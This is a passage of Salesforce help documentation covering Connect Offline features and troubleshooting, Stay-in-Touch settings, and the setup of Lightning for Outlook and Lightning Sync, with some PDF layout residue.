- **•** To launch the Conflict Resolution tool, click the "You have conflicts to resolve" link when it displays in the sidebar.

# Accounts Tab

- **•** View your recent accounts on the accounts home page
- **•** Select a standard list view to list the offline accounts
- **•** View, create, modify, or delete accounts
- **•** View, create, modify, or delete [person accounts.](#page-1174-0) This feature is available in Connect Offline version 3.5.2.13 or later.
- **•** View, create, modify, or delete custom objects associated with offline accounts
- **•** Link contacts, opportunities, and activities to offline accounts
- **•** Use your organization's record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
- **•** Update records to which you have edit access. Your Briefcase may include some records that are read only depending on the records' sharing settings.

# Relationship Groups Tab

- **•** Track the familial and professional roles of different relationship group members
- **•** Assign primary and secondary designations to the two most important members of a relationship group
- **•** View roll-up related lists of all activities for the members of a relationship group
- **•** View roll-up related lists of the custom objects that are related to the accounts in a relationship group

Note: This feature is available in Connect Offline version 3.5.2.13 or later. Related lists on the relationship group detail page are not available in Connect Offline.

# Contacts Tab

- **•** View your recent contacts on the contacts home page
- **•** Select a standard list view to list the offline contacts

EDITIONS

Available in: Salesforce Classic
- **•** View, create, modify, clone, or delete contacts
- **•** View, create, modify, or delete custom objects associated with offline contacts
- **•** Link activities to offline contacts
- **•** Use your organization's record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
- **•** Update records to which you have edit access. Your briefcase may include some records that are read only depending on the records' sharing settings.

## Opportunities Tab

- **•** View your recent opportunities on the opportunities home page
- **•** Select a standard list view to list the offline opportunities
- **•** View, create, modify, clone or delete opportunities
- **•** View, create, modify, or delete custom objects associated with offline opportunities
- **•** Associate activities and contact roles to offline opportunities
- **•** Add and update contact roles, products, and schedules, and change the price book for an opportunity
- **•** Use your organization's record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
- **•** Update records to which you have edit access. Your briefcase may include some records that are read only depending on the records' sharing settings.

## Leads Tab

- **•** View your recent leads on the leads home page
- **•** Select a standard list view to list the offline leads
- **•** View, create, modify, or delete leads depending on sharing settings

Note: Changes made to leads in Connect Offline do not trigger assignment rules.

- **•** Link activities to offline leads
- **•** Use record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
- Note: Leads and custom object records are only available in Connect Offline 2.0 and later, which is indicated by the briefcase icon  $\blacksquare$  you use to launch the application.

## Notes on Working with Connect Offline

Consider the following when using Connect Offline:

- **•** Multi-person events are visible in Connect Offline but you can't create or edit them. If you have been invited to an event, but are not the organizer, you can'tmodify or delete that event offline.
- **•** Automatically generated fields such as formula fields and auto-number fields are not available in Connect Offline.

**•** Related lists in Connect Offline do not display lookup fields.

#### SEE ALSO:

[What is Your Default Connect Offline Briefcase Contents?](#page-1651-0) [Log in to Connect Offline](#page-1645-0) [Troubleshoot Connect Offline](#page-1657-0)

## <span id="page-1657-0"></span>Troubleshoot Connect Offline

Review the following common situations and solutions to troubleshoot Connect Offline issues.

## **Activities**

#### **Unable to edit the record associated with an activity offline**

While you may be able to change the record associated with a task or event in Salesforce, the Related To field on an activity is only available in Connect Offline when the related record is available offline. For example, if an event is associated with an account that is not in your Briefcase, you will not be able to change the account on the event using Connect Offline.

#### **Visible in Self-Service field is not available offline**

While you may see this field in your activity page layouts using Salesforce, it is not visible from Connect Offline because the field indicates if an activity is associated with a case and cases are not available in Connect Offline.

#### **Unable to update group events in Connect Offline**

Multi-person events are visible in Connect Offline but you can't create or edit them. If you have been invited to an event, but are not the organizer, you can'tmodify or delete that event offline.

## Briefcase Contents

#### **Unable to edit some records in my briefcase**

Depending on your briefcase settings, records are read only if they are available offline only because they are associated with records that are included offline due to your briefcase settings. For example, if you have selected an opportunity-based briefcase, some accounts will be read only offline even though they are not related to an opportunity, but because they are related to a contact in your briefcase.

#### **Briefcase exceeds limit**

Read only records that are included by association with other records in your briefcase do not count toward your limits. For example, the maximum number of accounts you can include is 5000 but your briefcase may contain 5200 if you have 200 accounts included because they are related to other records in your briefcase.

#### Browsers

#### **Windows XP SP2 displays a warning banner in Connect Offline**

To prevent the warning banner from displaying, modify your Internet Explorer settings as follows:

- **1.** Launch Internet Explorer.
- **2.** Click the **Tools** menu and choose **Internet Options**.
- **3.** Select the **Advanced** tab.
- **4.** Locate the Security section.
- **5.** Enable Allow active content to run in files on My Computer.

EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

- **6.** Click **Apply**.
- **7.** Click **OK**.

#### **Unable to download and install Connect Offline using Firefox**

Although other browsers are supported in Salesforce, you must use Internet Explorer to download and install Connect Offline.

### **Receiving error that says "A connection with Salesforce could not be established to update your Connect Offline."**

This message can appear in the following scenarios:

- **•** Your computer is configured to use a proxy server to connect to the Internet that requires authentication. This connection is made automatically using Single Sign-On or another manner to authenticate where you do not have to enter a username or password to connect to the Internet.
- **•** Your computer is behind a firewall
- **•** Your computer is actively running antivirus software

## Conflict Resolution

#### **Unable to choose fields in conflict resolution**

The field values on some objects, such as products on opportunities, are read only in the conflict resolution tool; however, you can change these values as follows:

- **1.** Switch to the tree view in the left pane.
- **2.** Select the deepest branch after expanding all the branches.
- **3.** Choose the Your Values radio buton to save the Connect Offline values, or the Salesforce Values radio button to save the ones on the server instead. The values of the read-only fields change accordingly.
- **4.** Click **Submit**.

If you click **Submit** without choosing an option, Connect Offline stores the value on the client for any read-only values in conflict resolution.

#### **Conflict resolution prompts me to create a new record or retry**

Your sharing settings may have changed. If you have access to perform the action, click **Retry**. Otherwise, create a new record in Connect Offline.

#### **Cannot change value of dependent picklist in conflict resolution tool**

When resolving conflicts for a dependent picklist field, you cannot change the picklist value of the conflicting field. To resolve these types of conflicts, select whether to apply the Salesforce value or the Connect Offline value.

Note: In offline mode, if a dependent picklist's controlling field is hidden by field-level security, the information icon for the dependent picklist displays the controlling field's API name rather than the label name.

## Fields

#### **Unable to see lookup fields in Connect Offline related lists**

Related lists in Connect Offline do not display lookup fields.

#### **Unable to see custom formula fields and auto-numbers in Connect Offline**

Automatically generated fields such as formula fields and auto-number fields are not available in Connect Offline.

#### **Auto-number fields do not generate in Connect Offline**

When you create a record in Connect Offline that increments an auto-number field, Connect Offline displays a label for that field while you are using Connect Offline. When you synchronize, Salesforce inserts the next unique number in the field.

## Home Tab

#### **Record count is wrong in Home tab list of modified records**

In the sidebar, the list of modified records in briefcase Info does not include deleted records.

## Installation

#### **What gets installed?**

Connect Offline installs SForceDB.exe, which runs continuously in the background and hosts the Connect Offline database.

#### **Unable to install Connect Offline**

Connect Offline requires Salesforce to install components that edit the registry on your computer. If your organization imposes security that prevents you from editing the registry, log in as the administrator of your machine before installing these components or contact your IT department for assistance.

#### **Can I do mass deployments of Connect Offline?**

Yes, you can perform system-wide deployments.

#### **How can I tell what Connect Offline version my users have?**

Each user's Connect Offline version is listed in the Login History.

## Leads

#### **Unable to see leads in Connect Offline**

Leads are only available in Connect Offline 2.0 and later. If you are using Connect Offline 2.0 or later, you will launch the application using this icon:  $\blacksquare$ . To upgrade Connect Offline:

- **1.** Synchronize your data in Connect Offline.
- **2.** Optionally, remove the previous installation of Connect Offline using Add/Remove Programs in the Windows Control Panel.
- **3.** Install Connect Offline. by going to the Connect Offline page in your personal settings.
- **4.** Synchronize your data in Connect Offline.

Check to make sure you have the appropriate user permissions to view leads.

#### **Lead assignment rules do not appear to be working**

Leads created in Connect Offline will not be automatically assigned based on lead assignment rules. Once connected to Salesforce again, assign them by doing a mass transfer of records.

## Multicurrency Display Differences

#### **Opportunity amounts display a fractional difference**

If your organization has enabled multicurrency, and the currency used for an opportunity is different from the corporate currency, a small display difference may be observed. The converted amount you see in the offline opportunity detail page may be off by a cent or two as compared to the same page in the Salesforce application. There is no error in the actual stored value.

## Relationship Groups

#### **Unable to see the Relationship Groups tab in Connect Offline**

The Relationship Groups tab is only available if the Relationship Groups AppExchange package is installed in the Salesforce organization with which you synchronize Connect Offline.

## Search

### **Search results are missing fields**

Search results do not include long text area fields such as account Description.

## Timeouts, Timestamps, and Time Zones

#### **The timestamps of files updated in Connect Offline do not appear as expected**

For records that you create or update in Connect Offline, the Created By and Modified By fields reflect the time on your PC, even after synchronization.

Activities that you create in Connect Offline reflect the time you enter and the time zone of your PC. During synchronization, Salesforce converts the activity times to the time zone set in your Salesforce personal information.

If you change the time zone on your computer, empty and synchronize your briefcase to reflect the change in Connect Offline.

#### **Connect Offline times out when synchronizing large data sets**

Edit the HttpTimeout registry setting in HKEY\_LOCAL\_MACHINE\SOFTWARE\salesforce.com\Offline2. The default is 360 seconds.

# Edit Stay-in-Touch Settings

 $\mathbb{Z}$ Note: Stay-in-Touch Requests is scheduled for retirement in all Salesforce orgs as of Summer '17. For more information, see, [Stay-in-Touch Request Retirement.](https://help.salesforce.com/apex/HTViewSolution?urlname=Stay-in-Touch-Request-Retirement-with-Summer-17&language=en_US)

To set your preferences for requesting contact information updates:

- $\mathbb{Z}^{\bullet}$ Note: If your organization uses person accounts, person accounts are also affected by these settings. For more information, see [What Is a Person Account?](#page-1174-0) on page 1167.
- **1.** From your personal settings, enter *Stay-in-Touch* in the Quick Find box, then select **My Stay-in-Touch Settings**.
- 2. Choose Yes for Automatic Bcc to receive copies of your sent Stay-in-Touch emails. This option is only available if your organization has not enabled compliance BCC emails.
- **3.** Enable the reminder if you would like to be prompted to send a Stay-in-Touch request whenever you save a new contact.
- **4.** Enter a default subject for the email.
- **5.** In the note area, enter a message to the recipient.
- **6.** In the signature area, enter a signature with your contact information.
- **7.** Use the merge fields area at the top of the page to display available merge field values, which you can copy and paste into the subject, note, or signature boxes as needed.

**8.** Click **Save**.

#### SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-0)

# Experience Salesforce in Microsoft® Email Applications

Relate important Microsoft emails to Salesforce records, such as contacts, leads, and opportunities. And see related Salesforce content directly in your Microsoft email applications.

EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com** Team up with your Salesforce administrator to choose between our cloud- and desktop-based Microsoft integration products.

#### [Cloud-Based Lightning for Outlook](#page-1661-0)

Stay on top of important sales opportunities when you work in Microsoft® Outlook®. When using Outlook Web App (OWA), Outlook 2016, or Outlook 2013 along with Microsoft Office 365™, manage your sales more efficiently. Relate email and events along with their attachments to Salesforce records—all without installing and maintaining software. And sync contacts and events between your email applications and Salesforce using Lightning Sync.

#### [Desktop-Based Salesforce for Outlook](#page-1670-0)

Sync contacts, events, and tasks between your desktop-based version of Outlook and Salesforce. Select an email in Outlook to see related Salesforce records, like leads, contacts, tasks, and opportunities. And relate that email to the Salesforce records of your choice.

#### [My Unresolved Items](#page-1716-0)

When you use Salesforce for Outlook, Lightning Sync, or Email to Salesforce to sync items or add emails from your email app to Salesforce, any items that these features can't automatically assign to Salesforce records appear in My Unresolved Items.

#### [Connect for Outlook: \(Retired\)](#page-1720-0)

<span id="page-1661-0"></span>Before you get interested in our retired, legacy Connect for Outlook product, we urge you to explore either our cloud- or desktop-based Microsoft integration products: Lightning for Outlook or Salesforce for Outlook.

# Cloud-Based Lightning for Outlook

Stay on top of important sales opportunities when you work in Microsoft® Outlook®. When using Outlook Web App (OWA), Outlook 2016, or Outlook 2013 along with Microsoft Office 365™, manage your sales more efficiently. Relate email and events along with their attachments to Salesforce records—all without installing and maintaining software. And sync contacts and events between your email applications and Salesforce using Lightning Sync.

Also, create Salesforce contacts, events, leads, opportunities, tasks, and cases—directly in Outlook.

#### [Lightning for Outlook](#page-1661-1)

Stay on top of important sales opportunities when you work in Outlook. When using Outlook<sup>®</sup> Web App (OWA), Outlook 2016, or Outlook 2013 along with Microsoft Office 365™, you can manage your sales more efficiently. Relate email and attachments to Salesforce records. And, create Salesforce records—directly in Outlook.

#### <span id="page-1661-1"></span>[Lightning Sync: Keep Your Microsoft](#page-1667-0)® Items in Sync with Salesforce

Keep your contacts and events in sync between your email system and Salesforce without installing and maintaining software.

## Lightning for Outlook

Stay on top of important sales opportunities when you work in Outlook. When using Outlook® Web App (OWA), Outlook 2016, or Outlook 2013 along with Microsoft Office 365™, you can manage your sales more efficiently. Relate email and attachments to Salesforce records. And, create Salesforce records—directly in Outlook.

After your administrator enables Lightning for Outlook, you complete one-time procedures to get your Salesforce content to appear in your email application.

Then, when you select an email (1), then select Salesforce (2), relevant sales-related records appear (3). For the records that appear, you can relate the email to multiple contacts—provided

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

your administrator enabled Shared Activities. Also add the email to one other record that accepts tasks, like an opportunity, a lead, or a case. You choose whether to include the attachments.



Create Salesforce records directly from Outlook (4). Select the record to see more details about it in your email application. Or get complete details about the record or the email related to it directly in Salesforce (5).

Similar to the way you relate emails, Lightning for Outlook lets you relate these calendar events to Salesforce records.

- **•** Any event you attend
- **•** Any event you organize, if you're working in Outlook 2016 for Windows or Outlook Web App on Office 365

To relate an event, select it in your Microsoft email application. Then, select Salesforce (1).



Relevant Salesforce records appear (2). And like when you work with emails, you can select a record to see more details in your email application. Or, you can get complete details about the record directly in Salesforce (3).

#### [Lightning for Outlook System Requirements](#page-1663-0)

Make sure that your system meets these requirements before you set up Lightning for Outlook.

## Set Up Microsoft® Outlook® [to Experience Salesforce](#page-1664-0)

Get your system ready to relate email, its attachments, and events to Salesforce records from Outlook Web App (OWA), Outlook 2016, or Outlook 2013. Create Salesforce records—all while you're working in Outlook.

## [Experience Salesforce in Microsoft](#page-1666-0)® Outlook®

Keep your opportunities on track when you access sales-related records in Microsoft Outlook Web App (OWA), Outlook 2016, and Outlook 2013, along with Office 365™.

### SEE ALSO:

[Lightning for Outlook System Requirements](#page-1663-0) [Experience Salesforce in Microsoft](#page-1666-0)® Outlook®

## <span id="page-1663-0"></span>Lightning for Outlook System Requirements

Make sure that your system meets these requirements before you set up Lightning for Outlook.



# EDITIONS

irce Classic and Lightning

**Professional**, **Enterprise**, **Primal ons** 

## <span id="page-1664-0"></span>Set Up Microsoft® Outlook® to Experience Salesforce

Get your system ready to relate email, its attachments, and events to Salesforce records from Outlook Web App (OWA), Outlook 2016, or Outlook 2013. Create Salesforce records—all while you're working in Outlook.

1. [Get Access to Lightning for Outlook](#page-1664-1)

Take the initial step toward getting access to your sales-related Salesforce content directly in Microsoft® Outlook® Web App (OWA), Outlook 2016, and Outlook 2013.

2. Give Microsoft® Outlook® [Access to Salesforce](#page-1665-0)

Get your systems ready to create Salesforce contacts, and view contacts, leads, and users. Even see related accounts, opportunities, and cases directly in Outlook Web App (OWA), Outlook 2016, and Outlook 2013.

## <span id="page-1664-1"></span>Get Access to Lightning for Outlook

Take the initial step toward getting access to your sales-related Salesforce content directly in Microsoft® Outlook® Web App (OWA), Outlook 2016, and Outlook 2013.

**1.** In Outlook Web App (OWA), Outlook 2016, or Outlook 2013, open Settings and then select **Manage apps**. From there, select **Salesforce**.



- **2.** If the app isn't available, add it from the Office Store.
- **3.** After Lightning for Outlook appears, enable it.



Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up Lightning for **Outlook** 

**•** "Lightning for Outlook"

To authenticate the connection between Microsoft Exchange and **Salesforce** 

**•** "View Setup and Configuration"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up Lightning for **Outlook** 

**•** "Lightning for Outlook"

## <span id="page-1665-0"></span>Give Microsoft® Outlook® Access to Salesforce

Get your systems ready to create Salesforce contacts, and view contacts, leads, and users. Even see related accounts, opportunities, and cases directly in Outlook Web App (OWA), Outlook 2016, and Outlook 2013.

**1.** In OWA, Outlook 2016, or Outlook 2013, select an email in either the Inbox or Sent Items, or an event in the calendar. Select **Salesforce**. A prompt appears for logging in to Salesforce.



Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up Lightning for **Outlook** 

**•** "Lightning for Outlook"



**2.** After you log in to Salesforce, relevant records appear.

## <span id="page-1666-0"></span>Experience Salesforce in Microsoft® Outlook®

Keep your opportunities on track when you access sales-related records in Microsoft Outlook Web App (OWA), Outlook 2016, and Outlook 2013, along with Office 365™.

**1.** In Outlook, select an email in either the Inbox or Sent Items, or an event you're attending in your calendar.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To set up Lightning for **Outlook** 

**•** "Lightning for Outlook"

To authenticate the connection between Microsoft Exchange and **Salesforce** 

**•** "View Setup and Configuration"



- **2.** Select Salesforce.
- **3.** Scroll to see a combination of up to 15 contacts, leads, person accounts, and users, as well as up to three related accounts, opportunities, and cases. And if you'd like, add the email or event and its attachments to multiple contacts—provided your administrator enabled Shared Activities. You can also add email, its attachments, and events to one other record that accepts tasks, like an opportunity, a lead, or a case.
- **4.** Create Salesforce records, such as events, opportunities, and leads.

**5.** To see key details about the record, select it in Outlook. Or see complete details about the record directly in Salesforce.

#### SEE ALSO:

[Lightning for Outlook](#page-1661-1) [Lightning for Outlook System Requirements](#page-1663-0)

## <span id="page-1667-0"></span>Lightning Sync: Keep Your Microsoft® Items in Sync with Salesforce

Keep your contacts and events in sync between your email system and Salesforce without installing and maintaining software.

Your productivity increases when your administrator sets up your company to sync contacts and events between your email server and Salesforce. That's because there's no need for you to duplicate your work between the two systems. Lightning Sync can sync contacts and events you create and maintain, whether you're at your desk or working remotely from your mobile device.

Depending on the settings your administrator selected, Lightning Sync automatically syncs contacts between your company's email system and Salesforce in both directions, or one direction. In addition, Lightning Sync can sync events in one direction, from your Exchange-based calendar system to Salesforce.

## EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Your administrator can select more settings to define your sync experience. Ask your administer about how you're set up to sync in these cases:

- **•** Are you syncing all calendar events or only the events you relate to Salesforce using [Lightning for Outlook](https://help.salesforce.com/apex/HTViewHelpDoc?id=app_for_outlook_user_overview.htm&language=en_US)?
- **•** Are you syncing private events?
- **•** Are events you delete from your calendar automatically removed from Salesforce?
- **•** Are your events automatically related to relevant Salesforce contacts, or one relevant lead?

## Lightning Sync for Microsoft Limitations

Currently, Lightning Sync doesn't:

- **•** Sync events from Salesforce to Exchange
- **•** Sync recurring events
- **•** Sync invitees included in events

**•** Delete syncing contacts in one action

#### [Get Ready to Sync Events](#page-1668-0)

You can choose which events sync from your company's calendar application to Salesforce.

#### [Get Ready to Sync Contacts](#page-1669-0)

Learn how to sync contacts between your company's email application and Salesforce using Lightning Sync.

#### [Fix Sync Issues](#page-1670-1)

If you have trouble syncing between your email application and Salesforce using Lightning Sync, ask your Salesforce administrator to reset your sync process. Resetting clears out and then restores the connections between the records in your email and calendar application, and your records in Salesforce.

#### SEE ALSO:

<span id="page-1668-0"></span>[Lightning Sync Setup Guide \(for Users\)](https://resources.docs.salesforce.com/latest/latest/en-us/sfdc/pdf/salesforce_exchange_sync_user.pdf) [My Unresolved Items](#page-1716-0)

## Get Ready to Sync Events

You can choose which events sync from your company's calendar application to Salesforce.

If your administrator has set up Salesforce to sync events, your events sync automatically from the calendar in your company's email system to Salesforce.

You can prevent personal events from syncing with Salesforce in different ways.

- Create a separate calendar in your calendar application to keep track of your personal events. Lightning Sync is designed to sync only your main Microsoft® Exchange or Google calendar to Salesforce.
- Ask your admin if your sync configuration is set up to sync private events. If you're not syncing private events, you can assign your personal events with the Private option from your calendar application, and those events won't sync with Salesforce.

For example, you can mark an event as private from Microsoft Outlook® like this.

